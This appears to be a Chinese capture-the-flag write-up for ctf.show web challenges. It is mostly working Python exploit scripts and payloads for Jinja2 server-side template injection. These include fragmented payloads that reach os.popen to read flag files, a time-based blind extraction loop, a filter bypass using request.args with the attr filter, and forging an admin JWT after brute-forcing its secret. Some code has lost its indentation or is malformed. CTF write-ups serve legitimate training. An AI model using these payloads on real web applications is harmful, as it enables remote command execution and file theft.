谁是CTF之王
- 访问ssti.html
- 利用模板变量,将各输入框内容连接
import requests
import re
host="063da5af-718b-4e72-ac10-597aa20bd21e.challenge.ctf.show"
port = '80'
url = f'http://{host}:{port}/madlib'
payload = {
"verb":"{%set x=cycler%}",
"noun":"{%set x=x.__init__%}",
"adjective":"{%set x=x.__globals__",
"person":"os.popen('cat f*')%}",
"place":"{{x.read()}}"
}
r = requests.post(url,json=payload)
flag = re.findall(r'ctfshow{.*',r.text)[0]
print(flag)
进在眼前
- yu师傅脚本
import requests
import string
s=string.digits+'abcdef-}'
flag="ctfshow{"
url="http://33204cac-be97-4960-a053-5ef58123aa4d.challenge.ctf.show/ssti?input={%25 set flag=config.__class__.__init__.__globals__['os'].popen('cat /app/flag.txt').read()%25}{%25 set sleep=config.__class__.__init__.__globals__['os'].popen('sleep 3')%25}"
for i in range(50):
print(i)
for j in s:
k=flag+j
u=url+"{%25if '"+k+"' in flag%25}{{sleep.read()}}{%25endif%25}"
try:
requests.get(u,timeout=(2.5,2.5))
except Exception as e:
flag=k
print(flag)
break通关大佬

- 利用非
admin账号,爆破登录之后下发的jwt,得到12345,将user改成admin即可登录

- 修改一下exp:(不然两分钟之后就会失效)

通关人的地方有长度限制,通关感言进行了过滤(中括号,引号,等等)
get方式:
/edit?a=__init__&b=__globals__&c=__getitem__&d=os&e=popen&f=whoami&g=readPOST:
类似于这样构造
config.__class__.__init__.globals['os'].popen('cat /app/flag.txt).read()name={%25 set r=request.args %25}&rank=1&speech={{(config|attr(r.a)|attr(r.b))|attr(r.c)(r.d)|attr(r.e)(r.f)|attr(r.g)()}}&time=2021年11月11日